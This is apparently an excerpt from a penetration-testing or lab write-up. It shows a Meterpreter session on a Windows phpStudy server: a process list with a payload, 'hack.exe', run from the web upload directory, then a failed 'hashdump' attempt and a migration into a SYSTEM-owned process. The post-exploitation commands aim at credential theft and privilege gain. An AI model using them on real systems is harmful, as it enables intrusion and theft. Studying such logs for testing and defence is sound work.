 2248 536 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2360 4640 conhost.exe x64 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\System32\conhost.exe
2380 536 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2476 612 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2736 2884 vmtoolsd.exe x64 1 WIN-MT3C3TD4RQD\Administrator C:\Program Files\VMware\VMware Tools\vmt
oolsd.exe
2752 888 taskhostex.exe x64 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\System32\taskhostex.exe
2832 612 ChsIME.exe x64 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\System32\InputMethod\CHS\ChsI
ME.exe
2884 2876 explorer.exe x64 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\explorer.exe
3104 744 httpd.exe x86 1 WIN-MT3C3TD4RQD\Administrator C:\phpStudy\Apache\bin\httpd.exe
3112 3104 conhost.exe x64 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\System32\conhost.exe
3128 744 mysqld.exe x86 1 WIN-MT3C3TD4RQD\Administrator C:\phpStudy\MySQL\bin\mysqld.exe
3136 3128 conhost.exe x64 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\System32\conhost.exe
3264 3104 httpd.exe x86 1 WIN-MT3C3TD4RQD\Administrator C:\phpStudy\Apache\bin\httpd.exe
4172 612 iashost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\iashost.exe
4308 536 sqlwriter.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\WID\Binn\sqlwriter.exe
4376 536 sqlservr.exe x64 0 NT SERVICE\MSSQL$MICROSOFT##WID C:\Windows\WID\Binn\sqlservr.exe
4528 4640 cmd.exe x86 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\SysWOW64\cmd.exe
4640 3264 cmd.exe x86 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\SysWOW64\cmd.exe
4972 4528 hack.exe x86 1 WIN-MT3C3TD4RQD\Administrator C:\phpStudy\WWW\upload\hack.exe
5064 536 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > migrate 2248
[*] Migrating from 4972 to 2248...
[*] Migration completed successfully.
meterpreter >